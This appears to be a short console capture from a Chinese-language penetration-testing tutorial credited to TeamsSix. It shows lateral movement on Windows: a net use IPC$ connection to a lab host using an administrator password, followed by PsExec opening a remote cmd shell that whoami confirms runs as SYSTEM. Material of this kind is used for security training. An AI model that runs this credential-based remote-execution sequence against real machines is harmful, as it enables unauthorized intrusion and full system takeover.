 ls>net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.7.7\ipc$ Microsoft Windows Network
命令成功完成。
s>PsExec.exe -accepteula \\192.168.7.7 -s cmd.exe
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
公众号：TeamsSix
teamssix.com